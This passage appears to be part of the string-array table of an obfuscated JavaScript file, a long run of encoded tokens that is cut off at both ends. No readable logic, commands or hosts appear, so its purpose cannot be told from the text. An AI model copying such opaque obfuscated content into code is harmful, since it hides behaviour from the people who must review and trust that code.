ddQa9N','xmo7WQtcJIu','WPxcJCokDsS','bmoBg8keCq','xmkgW6fZAG','WPRcSCosWRddVq','W6RdJuVcSmoC','W61daCkhpG','EmkTbq','v03dG8kedq','smk/WRy4wW','WQWikSkbdW','Emo1z8kTWOe','WRhcTsRcItG','pmoYW6CIWQ4','W5OdqwTx','ACoAWO89AG','hwrjW63dPa','v0xcVmoGWOW','W6/dNflcUSoc','l8oAW7mcWQi','W6uLWOCDmq','W6VdLf3cPSos','ewFdKSkeWRe','qv7dM8kAea','z8ortmkVWPe','W4GXvg7dUG','qCouaSoWWOO','cCoAb8keAG','fmkZhCo/ya','oeBdKZFcUG','dwpdHmkBWRa','WRK+arddGq','WPhcP8ooWRhdRq','WRtcRcRcMZW','vSouFmkIWRe','saVdGmkszG','WPPUWOVcQhi','W6SVDeRdQG','DmoCx8kyW6W','WR44WPNdSCo/','q8oEFmkgWOS','W6iZWPepnq','xCo3weSg','W44bWQNcUd0','yCk8m8o3WQa','vCoQW7dcG8o3','fIVcSSoDxG','W5ZcT8o5vSob','WR7cSCoArqy','W4VdSx7dHmoj','ySkCW4bxta','WRyTWPhdTCoL','WRHgWOJcMuS','BeRdI8kdiG','t8k9W4XZDq','kmkYW6KhWQy','sCkXW7NcTSoE','W41kA8oPWO4','W4ZdIZlcPWS','WPtcVmkUkJW','reJdJCkCaa','W6NdHL/cQ8oq','sCoVeSoLWPe','g2zmW73dRa','DaFdHSkwAa','W4JcVmoKvmoe','WQe4WOJdVCo9','W7jrwdOG','Emk8WQutEa','smkoW4BcOCo6','WOCnk8kGoa','WPpcGCoykJS','W7xcQmoQxmor','W47cTmoIqmop','WPLdW4JcLNi','WQyZuqWA','yZRdOGHI','W7FdQqdcSYS','W5KxgXBcRW','D8ktW57cSSoX','WPddJComWRFdHW','kSk9W4zHDG','WR0qW797nq','W48mgbZcVq','WQeIWPtdSSoJ','fwtdLCkqWRS','d8ocgSkZqa','W7C5WOGDmG','AvtcRSoeWQa','W5zqvbmk','WPNcNSowqIm','W5pdUCoqACk6','ESkuW6dcI8kv','WQO+WPldVmo4','nmonWOuVWOq','sSoQDmobWQ4','W59Eubil','mLejjHq','CCoruuSY','WQSQWOVdOSoL','W4CgWQRcJsS','WOpcL8ojDdm','WOtcLmoCFZm','t8kuW79xsW','W58oWRdcPsy','WP/cNmodtce','cNNdI8kFWQy','WOq2W6z/Dq','W4XxCCohWOG','kf/dSr3cGa','WOVcKmkfw8oN','WRnSW4NcOLi','WR3cOCozytm','WOSqpmo9na','WRWHWOhdUSod','dKRcRSk/WPO','WP1Qm8kqna','W67dMc9zW6C','EspcMv3cLa','FCoOEmkiWQC','WQfdtsD+','WPpdLd3cKSoz','cxVdQqhcRq','WOu7WPVdLCoZ','WRhcTmossWi','WPVcGSozAdO','W7ddISknzCkD','vSotyCkNWQ4','nKRdQCktWPm','W4uiWQxcRce','W4CZlsZdLa','WQOzW65tDq','v8oxC8kaWPO','W5mZkbBcOG','Ah3dGHNcRq','CmkjW7JcJ8oB','W6JdISovz8kL','W5rbDmo0WO8','W7ddLdnWW7W','vb3dKCkpDW','W7KvsMJdKa','kMldLhdcNa','WOxcNCoGqq8','bv7dNNdcGa','bKq+ndG','WR3cIapcLJ0','WQFcUmogvWy','WQ8FW6rQjW','eKq5iI0','A8kryK0L','xmonWRRcScG','WRiAW6b6pa','WR3dICkCBCo7F8kEoSkj','W5KwfJVcTq','fmoDkSkvAG','WRhcKmoTWQ7dRW','xCo0C20q','WQ9noKrL','W7VdIv3cTCov','b29oW7FdPq','cSowEmo5WRe','sINdVtZcNG','aeG7nce','DCkTymoJWQW','h0WInd4','vCoqxmkgWRy','khxdR8kNWRu','WO3dHqbJlq','WRPljfnM','aNBdGSkuWRC','WRtcPSoJWQddTW','W6SbnMJdHW','W7equv5G','FKddQIBcMG','W4RcHCoHBga','WOtcVmo6AdK','W7ddPZLKW7m','W5hcSgdcJ8oF','W7DvzCoNWRC','qNZdMG','DcldLCk/wW','WRPyW6tcGZu','pZhdV8kZCW','WRDKFa90','WPCRW5fhlW','W4NcMmomqCoD','W5pcICowq10','W7RdHfxcTCoj','s8k4zmkCWQa','WR0aW7PQna','WO7dSGjugW','zSoxDCoJWPy','W79yutK+','v8k9WRiLtq','WRhcRmoSWRddPa','WPZcRtVcHfq','lmonW7WLWRq','D8ohB8o3WOG','WP0KW5xcN0i','W7rfgmkqpa','WRtcRY/cKJG','W4WFWOeaja','WRbapvDG','W7bzxGae','WQesW4nCrG','hSooWRiVAG','W6lcJSo6y8oE','W7HzW4/cQfq','x0/dJCktcq','cg5BW6ZdSG','W4uAcJlcTG','yYtdUCkqqq','WQlcK8obuCoJ','gwrfW73dKa','umkxW6bTCa','W7TKDND8','yCkwW4lcJmoz','qSkaW4lcICk9','W78cvxddMG','kSoMkSkBqa','W6Dcg8kGnW','zmo7WPSNvq','W5qCaYNcVW','wHhdM8kCBq','WQxdUJTIlq','kftdVWZcMG','WQZdGSoqsSkc','W6ntjCkKqq','eWVcJSoyvW','sulcSCoNWOq','WPlcUCodWQRdRa','uKhcMCodW6S','WRXnf2uA','W43dRHL9W6W','W6Ossg/dNa','kCopW6qkWQy','cNjEdsy','ymoGWOtcMqS','CCo3rMea','WQhcGSoMWOZdOa','kxZcQCoiWQm','smk2WQOMuW','W7ePFxDB','WQuMWONdPmoN','W6HxkCkofq','t8kQW7RcK8oy','WOFcMCoxAcC','W77dKCoiWPeH','W4hcQ8o3u8ot','W6dcQ8osw0S','dCoHdCkIrG','tCkXW6nlCq','q1lcSCo2WPy','W4PKFhzE','WRT1FGbW','m1zvW6NdKa','D8ovySoMWOm','DCkgi8oGWOC','kConW70+WQ4','wSooz8kEWOK','W4RdLcrvW5K','W4SFWRhcSIO','WQddPqXPaq','W7vicmkkWO0','buiXiJW','WPXdxtDh','W5RdPCo2vSku','W6pdOb1LW7O','W7W1WOurmq','WPKIFmoXq8o4W7SMuIRdPW','o8oPWO/cJsK','WRVcOctcKc0','dxPhW4NdGW','egNdHSkBWRe','WRfxpvH3','W5ijadJcTa','W5KWnNBdMa','b8okh8kyEa','umodWRhcNtC','wCoYrmkmWPq','W77dTHf0W68','vSo3s8ksWQS','W7FcS8oYChW','W7JdM8ofWPm2','WPpdQZrKia','WQ5ql0f4','qSolWQ3cQYW','lMRdGmkeWQ0','W6OSWOiClW','FwiEiIi','DuJdQsZcGW','W5SpuwldUG','pCokW6aUWQe','suVdJCkBgq','WPGGW7j7xG','W7lcRSk7B8oS','DmkNnSoRWR4','WQtdQqfNda','fCkZW77cPSkd','W7dcQCkPASoT','nWdcGmoEwq','W7bFaSkkoq','D8kUi8oNWR0','W6HghmkoiW','WQFcTZtcMt8','W5tdGZ/cRIy','WRNcKmoxWQVdNG','WOhcUCoeWR7dPW','pSoyW44qWQS','kxBcTSojWQG','WQn9AbD+','W41Ck8k9ha','WONcOSoiWR/dQG','WPtcSCodWQNdUq','D8kCW7ZcL8oA','zJVdUqDX','WOW1W6zIAa','yqddNmkeCG','BHuRWPBcGSoQw8olaM43W44','p8ojW4iPWOm','jfddRqRcJW','WQW9oCkgiW','kuFdR8kRW5e','WOFcMWn0fq','c8knWRmSBa','iSoyfSkirW','vmoQqSoNWOW','yKhcGchcPG','zmoUWQ06sW','WRlcSCo0sHy','WRv4FazH','WOZcSmoXWO7dVq','WPLVW6xcTfm','W4ldMYlcJIO','rSoDzSkpWPq','WQSkW657na','W7FdUGrXW74','W6NdMCocWQ4b','WPBcTSoeWQCx','BSomAmo0WO4','ErhdVWD1','y8oyF8keWRe','WQRcGSo3FIC','WRnpFYuJ','W6pdN8oEWPiX','WQiRWOVdVSoW','WRVcHSkSWPNdVq','bsuzlHK','W5DczmoMWPq','WPxcOmoUWQ/dRa','W6/dNuhcR8od','WPFdLdLrW7m','DeZdKG9A','uupdMSkudW','W5/dPsJcJLu','W4XfuHKw','qmomySkDWOO','WRdcIq3cLXO','WRxcTcJcIdC','WROgpmkwdG','qmkxW7f0Fa','WOrEW7tcK3u','W4tdGtdcTca','qKBcO8oQWP8','W6RdRGdcOHO','WOVdGWvacq','nmoyW6mYWQa','W4vhwrOn','cSoirCobWOK','ALyStv4','W6/dSaDZW7O','W7m6i8kDfa','DmoQWReWvq','jKpdOGJcGG','EdZdISkQyq','W4ddSCoPsCkq','WPBcOSobWQddPW','gXhcKSoADa','ECkjWPm4wa','E8o1WQCXxW','W6VdRrnUW7m','W50zcJRcQa','AKBdVIBcGG','W7hdHKVcPSos','CmoxWRxcJqW','WRhcUmobuW8','rCk9WP0vBq','zCocF8o1WPq','W6/cP8owsKW','vCk3WQ0Dua','hM9xW6/dTa','W51My8oNWQK','W7pcL8kPz8o7','lunxW4ddSG','kwtdHSk3WQS','WQxcTtBcLJ4','le9xW63dMq','ytBdRGP2','W73dNCoEWOiX','WOFcISojEt0','emoHp8kuAG','umoBWRxcPdO','DmkzWP0Qtq','wmk4c8ohWPG','BSkyW6VcMCk/','WRH+W4RcSgi','W5LyqbKi','WPBcOCoAWRVdOq','W68IE1xdJW','WRDtW5dcLL8','DSkyW6hcMmkf','W7BcTSosWO7dUa','ECoNWRtcKGO','EmkMd8k5wW','W7GBtMtdHq','z8kKmmoTWOG','WPtcSmosWRtdVW','lKddM8k9WRS','WQmXW7TRnq','bbpcH8oDBa','A8kjW6zvAa','WR3cI8oeWQ3dRW','WR3cUSoDqGe','smkAW7TQBq','F8kqW7hcM8kE','sSk0WQO1uW','W6ywqwJdIa','dx/dQt3cMq','W5hdVGbPW74','W7BdPsvzW6C','vCoVEMbX','W7lcVCowwv0','w2NcVSk3uq','ph4cad0','W5NcRSouBeS','lg3cTmo4FW','W5SohJNcVq','DCoXzuTX','W6/dKtL+W5S','Cc7cH8oUBa','DSkxW63cMCkb','EmonB8krWPO','ys7dOXTL','W7m+hb7cOG','bWVcG8ovBW','W7ldUXjiW64','WPX5udfQ','FSkFWOG3mq','gGRcKSotCW','W5pdRCo5r8kA','W67cKCoBvCo/','ASoHWRaJsW','WO3cUSoqWRpdPq','W63dKKlcT8oc','t0NdMSkyea','WOK2W6jGDq','dmocaCkzza','sX/dKCkCza','fvSJmIu','BJddOWXZ','qapdG8ktCG','W5eogYVcRa','W7/cSmoltfq','W64TxvldUG','W5BcJCouFvq','CftdQc7cHG','zxFdNuhcJG','y8k5nCo5WQ8','u8kzW5LovW','WRX8BGL/','WOn/uCkBeG','W6ZdGSofWO0S','eKa4kYq','WQLVAX10','WOdcRSoeWQZdOa','dKNdTSkwWO4','rCozWQlcVsi','rutcRCo8WPq','WOGpWOVdLCoX','W4WMuHOD','pLRdPrpcKG','WQ5foLHS','WRP8W4pcR1q','WQpcQZVcHtK','W5ddMCogqSkb','t1VcVCoTWOC','fCohc8keCW','WRlcMYRcIXy','W6jva8khiG','WRvipevX','WOHMW5PSkq','bSohdCkaFa','WRhcGmoJBr4','WPfYjNLZ','u8kzW6b4Fa','WPNcUSotWRNdRq','r1JdHb/cUa','ACo0WQ8+xa','y8oTWQCSpG','WQfGzrjJ','fZ/cLZlcLa','WODmW6hcOfC','W7NcV8oCpCoa','i0xdRaVcLa','FSkoWRmMBW','WPniW7pcOKi','W6y5CeO/','y1xdG8k1aG','A8okFfSU','tmoeW47cVGm','nK9ZW5xdRq','W6e4kJ3cKa','WRtcUfZdKcjnBKddNSo3','WQGoW6f5oW','e8oFa8kiyW','vmooF8kEWPS','rfhdHIVcPa','W6tdJCoIWOu2','wGpdM8kvBq','W5JdQGedma','ASo0zmkpga','W4nki0iA','vmonWQhcTsy','ACkvW6ZcMCkv','qmojb8kEWQS','W7ycqwhdIa','W6LmhCkQia','wHRdLbH7','WRCEW6b+lq','fuq4kIi','AmkKn8oRWQq','WQFcSmopBqi','WRlcSConAbW','vCk8W6BcKmkd','qCokrmkmW7K','ix0KcIu','W5D2s8obWOi','WOdcLrFcIY4','k8oxW64+WR4','sCkXWRi9wW','r2/dRsFcHW','DCkUWPamqW','AhJcOSolWO8','WOffovvW','W7jZwqWn','WOlcJmoPEZO','umkYW6vpqa','W7pcT8kiAmoZ','BSozBSoKWOS','b2v8W4VdJa','W7VdOr1KW7e','WP7cO8ofumoH','l0/dVXhcKG','WRagW7X2oG','W6xdHexcQmov','WQRcRCoHWP/dNG','W49Wurqj','W5RcHCoaACk7','kJNdIq3cSG','WQPooK9A','sMFdOCkBdG','WRxcTCoAxbG','fguzedW','WPnzW67cV0K','WRnCFW8/','FcVdOCkwuW','WQajWORdKmoF','W4CEWQpcVZS','CCksW7ldS8oH','WOlcP8oiWQldRa','W6xcRCocqSoo','d8oMjCkZAG','fNxdISkvWQy','W43dMWBcTYy','WQSCoCkCaG','W500oI3cTG','ESkzxSo2WQi','W4tcVSoSrmoa','DqpcUSoRWPWBWQVcKwdcTa','AwhcLSoFWOi','WOJcHgvxW4uaA8oZW7C','W7TRuSowWPK','prtcUmoFBa','WQv3s2Pq','w8o9ExGh','W7uBugpdNa','WO4+W6D9ya','WRyblmkyfq','g03dHatcSG','W5FdMIlcSYK','W73dSCodWOa5','ACkZW6dcQ8ki','W6hdM1ZcT8os','ECk+p8oGWQC','W6lcSmkODSoH','q1RcTmohWRy','gWZcGSopwq','C8oVWQ4/qa','WO5aW6RcVue','W4NcTCoot8oU','A8kZi8oQWRW','W4rrjSkSfW','o8oPhSk4Fa','xHVdM8kACq','DCkTySo6WOG','W445xMXf','W6pdPGRcJbW','W5zmwWWu','W6a+WOaMcW','WRqXdCkWbG','W5eDxeLs','fgRdJ8kDWRC','W7yrnW3cLq','q8kCW6fJAa','W63cKSo2BuG','EmoOrSkNWRq','C8kiW7BcGCki','f8oscmkAEq','ymk3l8oCWRS','W5RdSSo5t8ko','aKO7lde','W7qUWPBcPKm','WOi0W6D1FG','WQH4Arf9','z8oey8oQWOW','W69SySolWQO','W7ddI0hcUmoB','WR1gn1XU','W47dK0VcGae','W5zObNLy','WQlcL8oDwc4','W4RdIctcTIm','hXNcK8odyW','W47dRmo5C8kK','rmoAA8kpWOe','zCkbW6lcLSoD','W63dIeFcVmoC','WQZdGSo5r8kL','WRebW6auuW','FuhdGt3cHG','W60tthldLq','hWdcJ8ofDW','W6WpuNpdJG','WRC7W75Uga','WQZcOCoObKq','W5XvCX8V','WOeDdCkjpa','WRKAoJVcOa','d8o5W4uqWQS','WPFcI8oNuJO','ECkFc8ohWPG','WO3dOrDGpG','DSoBWOxcPb4','W5vuzSo0WP8','W5qqctJcOG','DCkwW6hcICoa','C0VdP8k5fW','j0ldTatcNG','y8kdW7FcJ8ke','W73dHMVcNSoZ','WPlcPSowWQpdOa','n8okW7K2WQK','WOObW41+ga','wCoAWPNcLqm','W6pdMGZcTbO','xmktWRG+Eq','WOtcL8oDDZm','muveW6hdRW','WRxcOCosqWi','qItdNtTb','W6FdJMNcRmoy','WOZdRa1akq','W7upx2hdHW','W5vMybBcQa','WQrLBWzM','WQzSBX1M','nSoCy0ei','xSkvWOKmja','W7hdRXBcLW','W4D4tcqc','W5xdSCo3xSkv','W5znF8oXWPG','W4hcSCo7sCoz','W4xcKmknqSkZ','WOK+W6T9yq','t1FcQ8o1WOy','W43dGYlcPZK','cxVdNqdcPa','W59zACo1WPy','r8ozWQBcPcS','W6JcUmofrmoB','WRy9lCkwgW','WOlcGSo2WQ/dIW','WRhdRr18cW','AmoQWRWItW','WRFcT8omtXG','WP/cOCoOEIm','WPlcUCodWRldVq','ku7dGCk7cW','geLWW6VdKa','WQxcOcZcMcu','W43dTw13W6C','AetdUd7cGa','WOvdWOJcV1u','WOu/WO/dVSo7','r8oxq8oXWOm','g8oTaCkHBW','W4PhqXGd','sd/cOmkFmW','W4ukbJRcTq','c8o7W5mNva','FSoqFmo2WPe','W4RcRmoOqSoz','W7vZltVcUW','W7ldJ1BcQmou','rmkiW77cRCoU','W4lcVmoRt8oe','WQdcOSoDFIK','ySkGnmo3WRe','W4xdQmoIr8kc','W5fKDNDC','vmolCCkiWPy','W4CEue5e','WQrdW6RcVxG','W6eTymoaWR8','W7BcGmoeWPxdVW','WQ9ppKr1','WQ0TW65Pma','WR1wpenN','W59ezmkkWRq','WRDzne5y','le3dSHlcKa','hSo4W7GjWOy','WO3cPCokWRBdTW','d8oda8k+Ca','W4CsuKPl','W7BcOSoFugu','W7yIFw/dJW','uSoOWQNcUtu','z8oiEmo1WOm','WR4qkCkFbG','W4/cKmoTkmkF','WR17CGX/','WRzUtLLM','W58bWRNcRd4','d8okc8kbFa','cMVdLSkyWRG','bxfEW6FdUW','W4VdP8oLuSkh','WROtjSkwaG','tSkvW7fQAa','FCoPWRa5uq','cXVcHSoDya','WPjfW6ZcVfi','FCozESoNWPq','WRfgm0vH','j8ogaSkjsG','W4uaWQFcVsW','cfjRW4ZdLG','W5xcRmoLumoo','W7ZcQ8oct0K','WRlcStpcJty','WR3cIdtcIGa','tgRdImkvjq','WQj8DaTX','W43dRv/cSmoz','y8oHWRqTva','eqNcNSovAW','W4VcL8koF8oj','W51tA8oNWO4','fHNcSSk5Da','oIVcK8oCwq','WQhdJW97aq','WOyIW6D0CW','WRy1WOJdOmoG','FLZdOYtcJq','W6NcRSoetuW','DCkIkCo+WR8','W7pcO8ovwLS','erpcNSovBq','vxtdMCkFcW','W6NdMSkXW4ZcNXldISooq8ojaCk5','dSoNdSkJxq','smoLWP4qxW','B8kTW6dcT8os','W6NdJetcTCog','WQFdUb57hW','WQbuivTJ','vxdcNCoJWR0','W5FdUSoXx8kq','ASkXWQLhja','W6tdLmopWOq6','WQzVDrv4','C8kjW6tcKmkd','bwfEW7pdPa','W6RdMSorWOyI','WPKWW7H0Fq','ECoWWR8Lua','WOpdVCopWQaq','W5ddUSoQsSkt','uuldJmkdfW','WRKRWPBdP8oI','eSodfSkCBq','W6D5tama','W7ZcImo/FL4','xCoOESkKWOW','W50BbZVcOG','sCovFmkBWOa','W5edv1jB','W6BdJmogWPGY','v8knW51CBa','WQfZW7TRuW','d8oAa8khza','vColzmktWOO','qG7dJsDq','W7NdLCodWOiK','rqJdG8kwCa','cmkEW5hcQ8o5','ySoAyCkKWPS','r8kAW79WzG','W4Sdqu1q','W4hdGCoXWQqO','xuZdU8krmq','WPZcLYhcJLq','xSodE8kiWO8','W6u6ExDA','W7ZcMr1sW4W','Cmk7W5fnzG','WRpdSarKeq','rCkeW6v6DW','AWFdIgXT','W6ddOrXQW7a','qapdNmkkDq','W5BdNsRcPdG','yCkcW7BcHSom','jeFdHmk7WPa','WOfxWOldPSo+','wCoxw8kKWQ4','vqJdL8kABq','fwDwW7BdVW','rgVdO8oTBq','W7VcPSoxxfS','W6qonWZcNW','u8oUWPeACa','W7JdT8ouWRqr','W4PnDCo8WPe','kCorW6CRWQi','W4JcV8o2uCoe','WOlcTSoBWRtdUq','eSoch8kcEG','W5ldVmoHr8kz','W7NdImocWO4K','WR5JwIb9','sCknW4BcOCkg','W51oyCoQWOG','xWFdRbPS','W6VdGmosWQ0p','W6KZvZzC','W5Xuz8oMWOK','qWtdLa8A','yuzEabG','WPSSW7zVFq','WP5SW4/cVK4','WRmmo1nu','ySo7WQOVCa','qmkBW7XXCq','W4tdGSoFWRi5','m8ofW7SYWQq','vchdHCkwda','CmosFCo2WOG','W6pcOmoxtKq','BMVdL8kslq','WQSbpSkvhW','WRuCW65/oG','ySktW6xcGSkf','W7brgmkQoW','W4VdLdnmW4G','kvhdRCkEla','W4r+DYqP','W5xcQmo6wM0','W5pdGYtcOIu','DSkyW7xcI8ki','WQqRWPtdP8o2','W4BdKIRcUtK','W6tcSCkpBmoc','WORdUtTzfW','WROkomkjaW','y8kiW4lcKSos','W5VcLSodASoI','W5Oqu1Xf','W7DjxSkFWPy','W4NdSSo6xSkd','aaJcRCkgWPy','qmkFW6nUBq','W79MwmoaWQ0','W5xdHZDfWOC','FSo2A8oWW6W','WOxcJ8omBta','WR0apmkwhG','eWNcN8oAyW','W54zDvhcKW','eSoph8kzBa','s0JdHCkdca','W5pdV8o3r8kq','WPa3W7L4CG','W5JcJmogzCog','W53dLdv/WOC','W4xcTmoRsSoc','W4LmDSobWPS','W5NcUCo4xmoC','q8oaWQFcUJO','umkyW75HFa','W7VdNfRcP8oa','W5fbE8oOWPK','wYxdNIzK','DmoqWRi0ta','oNGFdZy','WPpcLSoHqZa','WRxcQ8osure','W5VdU1hcQCol','WPvnW6/cQLe','WPPmW6NdGtu','WPTyW6VcO1G','u8oEEmkjWOm','W4mCasRcVq','W7BcQCoEsLC','WQCVWPpdTSo4','sSkAW6HPBG','ACkfW6JcK8oF','W5KZwa8I','EG3dJZj8','W7ZdK8ofWPeI','nuaKorG','pXRdL8k3uq','AuVdPItcNW','W7NdN1tcNmo0','iLtdLmkwWO0','BCkxW6ZcGCkF','W7OtWQCbcG','xmk9WQGTsW','pv/dTbFcLq','ySkKlmojWQ8','l1BdOWFcNW','zvZdOYNcKa','WRSfomkAaG','A8koW7tcGmoC','sCk/W5FcPmkU','W4WtWRbRcG','WQzXzG1b','W4LqFSoVWP8','WPnfW6NcOLm','zGRdTmk8wa','W4NcLmo/yhO','WQ17menU','WQlcRSomACov','x0xdN8kFfW','CuFdJmkekG','W4iOWRpdLCoM','W7ZdKCoPWRup','rvJcOmo8WPe','zZVdHmkCqq','WQ4QWPtdSCo/','W73cMSk5wmop','vbZdHmkzBW','W7TccCkroa','WOlcRCocuGC','W6VdLfBcUSol','W4XjCCoPWO4','ytJdVbf3','aSoChSkcza','nWlcHmopFa','WRJcSItcIIO','afK2osi','kSk9W4zRDW','ACkdpCoSWQe','yZhdIs1b','W6eHWPmwoq','W6JcQCoYAKm','WQ18zqLY','qCkQWOurBa','W6m+WOOrmq','W6OsuMpdJW','W49huWqw','AvRdSmk9WRm','deRdQSkHWPa','W7WICfzu','dNddMSkrWQS','u8oSzwWF','DbhdTmkouG','rSkDW4P7qa','wZ7dKSkFsW','WOqkW6TLBG','C8kZW4NcI8kM','DCoaB8o6WOS','WP1Nua9F','vSkBW6/cHSo0','WR8Wk8klfG','W5ddIsFcStS','W7dcOCktxmoi','W6hdS8olAmk5','WQdcU8outZS','W7ukWQxcMWe','eSoVW7ilWR0','W6GsswldLG','tCowWRtcVYm','W6VcL8kNDmo4','W6GfWRZcUcm','uSkEbmoCWQG','oKrYW4pdKW','W4JcO8o+B8oE','W51sECoGWOO','W4ZdUqdcKrG','WQmQW5fbga','WQOYW6ryFG','wSo8xu0N','xSkDW6rYBG','c2xdUSkhWO4','svNcLCoWWPe','rmozWRlcRcO','fmoYW7ORWRy','qSoDA8keWOS','WO4YW7rMCW','W6BdHcdcHIy','amodxmkxW5/dG8oxW4jZW4/cRXy','o1RdOaFcMq','WQDHFHnW','W59EurmD','W4Psy8oLWO8','WQHuW4nzsq','WRilWPPmeG','ieiFkWi','WPxcS8oEAZG','WR7dHY3cQea','W5VcO8o9xmo6','rmogWRtcQZW','WQL+es1N','W5OvbYRcSa','u8olWQWqzG','WRO5WONdUmoX','twZcSmkiWO8','hGJdI8kaW5e','WRLfi1L9','o8oJWPNcRtC','xSkqW7L+ya','WO/cR8onWQJdVW','kCoiW6m3WQ4','W5vMybBcTW','WQ8gW7bGpa','ASkxW7FcMSkl','W7itca3cVa','WRC8W6f3jW','W4PmvXep','W7XchCohWRu','W4PXEJO5','EmkvW6BcGmko','cN/cUmo8WQS','W7H4qZS8','rSkGWQuYrG','WRTynKD8','W6RdSrP3W6q','WRpdPJr9ea','W5iat1ju','x8k9dmo0WQ8','e3hdLmkzWRm','WOCXW6H6yW','WO7cM3T0ma','u8keW7X3AG','p0Ojeai','W4JdHsBcPYC','umk/W5T9Ca','vGRdNSkjzG','nM07cJ0','W4SrW5THdW','W54EWRlcUsC','W4qFtfze','CJ3dISkpBq','W4dcR8oHuSon','W6pcMSkeumoU','W5a4WQVcUsW','WRlcTsJcLY4','kmoEW5KWW4K','W44GsupdMG','yv/dTZVcHG','sZpdOSkivG','W5RdH8ovuCkg','W5vbySoUWPK','i8krFwGS','WO7cMXPSdG','W7qqw37dKW','WOKWW7bJya','dmorbmkwya','C8oOWQ43xq','qmoyWQVcTWG','fqRcGmouAW','W43cJbP2W6e','DCkXnSoMWRm','shBdIY7cVa','W5tcJb90WOC','W5nitbOa','W4xdRCoUqmkh','W7VdLelcNCo4','CmkYi8olWOu','kmolW6qJWRe','b057W4ZdSW','W77cT8oqtea','CmkmW7hcPCk6','dSoja8kqAa','WORdTseagW','eLVdQmkIWP4','k8oDW7iSWQu','eHpcN8oCAG','W4edtfbc','WRWrn8kCgW','D8oRWRuGqW','WR9KW5lcN18','W6ddGttcStW','WQTttqvK','fKhdGmkkWQK','cLeInI4','hSkkWOfDwW','W4GuWRxcUJ8','WPDoW67cU1u','WOtcHCoCvbK','CCoeFSoHWPK','WQOaWP3dGSoW','W4pdGs7cSYy','wmonBCkdWOa','W6CUWPuFka','lSopWRNdKIC','W7O3WPCqlW','W7hcOCk7EmoI','ECo1WQ49tW','A8kNW7HPqa','FCovACoIWOy','vLBdHCkgdq','W7y+WO8bkq','WPFcI8olBt0','W4pdRmoRWPmY','EIRdVaXX','W7bwdSkkka','v0FcQ8oKWO0','WQX3DXfQ','jKldIHdcLq','bbhcMSo0tW','h8kyamo/WP8','WQ/dTWj8fa','scFdTWvA','W48YfHlcSa','wb7dHSktzq','oSoVW6OlWQi','xmo8rMiz','WQGnW71HkW','W7btamkkla','W417m8kphW','W7GmuMddLG','W53cRCo2t8oe','W6RdVqfYW70','WQ8kW7vHjW','CmkyW7lcJmkA','DCkiWRiYEq','CvtdOrNcRq','W6lcTSkZESo4','W6pdH17cR8oa','CCobySoNWOu','qNtdNq7dPG','W7dcVSorx0q','WQbJW7lcMv8','W5tdPCoQt8kx','WO8VW7HWBq','W45jzrOB','nXxcGCoBsq','W7RdSeBcVmoe','vLddNSkeaq','WRzzsJzq','W6hdSCoQWQqZ','q0xdO8kCca','W4KCreHx','f37dHSkDWQC','pCoUWPOleIFdV8kvWQldQ3a','WQiXW7f6gG','WRabW7v/kW','vSkyW7PGCq','smkIW7VcK8o9','W5tdRSo0uCkA','dxxdImkwWRq','W4XkDmoiWRm','W5xdHCoKCSk6','WRVcS8odkJW','W50ZjZVcIq','WR9MEa1N','vKFcSCo2WOS','WRChW61Joq','qmkXW7PxvG','a2hdLmkrWRW','W5FdN8k9yeG','oSopW7e2WRm','rJVdGCkWEG','WPO6dCkDeW','yCk5pCoLWQa','W4pdKWRcRGa','W4hcR8o8qmkS','W5tdOCoLx8kB','cSoGq8o4WOi','W6lcISkSe8o9','WPFdNJHiW4W','E8oOWQWNuW','E8o2WRaKDW','uSovB8knWPS','WOhcJmoVW4hdQG','W4ieiJxcJa','u8oYrM0L','hXBcKmowEq','eW3cKmohBW','W6JcRCkNFSoR','W4NcI8okAL8','fSoHomkdta','WQZdS8oau8ke','WP7cRCooub4','W4evWR3cOYK','W7eox0/dQq','WQ5Wffr6','W7FdShH6W4O','cLbXW6NdUW','b8oAd8kfAW','AmoSWRyTva','WPPaW7FcSvm','WQbxmfDK','kulcV8oJWPy','W6VdKmooWOuI','W4ddNsFcUZC','FSoVwSo0WPi','FbJdLCoLza','W55zqb8p','dqFcJCoyDW','W6pdUXPKW6y','iuFdI3dcTa','WOdcTmogWQRdUW','sdtdQbj+','WRzfmfTX','eqxcKSoaDW','WRWslCkgfa','WR7cTZRcIIm','W7FcQColxKi','W4/dGtdcPsm','mv7dTWJcNa','WOezWPe3ba','WQzvCrzC','hqZcVSohva','WQ5fovf6','W6/dSXP7W6C','AConlCkaWOi','W4lcSmoKkmo0','W7rqeSknka','BSoaASo6WOy','WPhcTSotWRJdPq','jYZdObBdUq','W5xcImobAhK','iftdSWNcNq','WQeNW4zmnW','WQ0OWPddTCo5','W6ubWPBcKqa','WOVdGZGdfq','W6NcO8kYA8oR','ufhcLmodWPC','WQ7cImoIud0','yNhcV8osWPm','W5VdH0NcTCo+','dxnBW63dPG','W5O2iZJcIW','W7VdJSosWPmW','ieBdTGVcKq','WRvlm1j8','qCkImSoQWOC','WRRcRGFcQvq','cmomkSk4xq','rmkDW6BcJSo5','xmkVWQq6qW','amodu8kDW5ZdJmoJW6b9W6/cHYi','xCk0WQu2sa','WROJWPldU8o8','qmomWO7cQGq','vCo1W5G2WOG','cg9vW7pdUW','WQBdTaj/eq','yCoIySkaWQS','tu3dImkbla','xmoDWQZcVZO','WQbFW6FcVKy','WQWEW6DNnW','W4VcKmoTkmk5','W4vovtaI','xxFdNSo4eq','W7ytWOGnoq','WQRdRWn0fa','zCkGb8k7WO8','cKLAW6ZdMW','WOKyW6pcMSo5','amoqgCkFFq','W5dcM8kLe8o5','W4RcTCo5rCoh','wCoZugW5','W7TvvSoVWOi','WOaWW6P0ya','W5ldHIZcSsy','WRZcSCoLvHS','t2xdI8kZeq','ESkGlmoRWR4','W5TnCWiB','W4eix1TF','W4yngIVcSa','teNdJCkmcW','WR1/uCkrpG','WR0rW7jNkG','W4ibrLrg','WO3cJJz+gW','WQpcQSoTztC','W6C9WPtcPJu','qSkiW7LGBa','W6BdPqJcRvu','s0/cO8oWWOq','W6JcP8ojCeO','kvVcMCojWQG','zmoQWRGZxa','ySolF8o3WPy','W7mos0pdNq','W5qwC3BdLq','WO4cW6b/lG','uWBdLmkxDq','W7pdL8kVB8oO','WQvLW4RcQvG','zSonn8oQW4u','W4BcOmoUvmo4','eSo8kCk/AG','W54nuLXa','W5pcKmkGxSoG','ysVdVbjT','WQfso197','W6FdLKVcTmoD','wHBdN8kpDq','hrBcLSoyFa','r8kTWRiTtq','WOWTk8kPEq','dxPpW73dVG','WRRcUtBcIIu','WQhcMmoGBrO','WR5lpvj9','WPWAW5TQga','tSkYW7dcJSog','W5vEvrSl','WQG4WP/dRmo1','W4ycteTD','W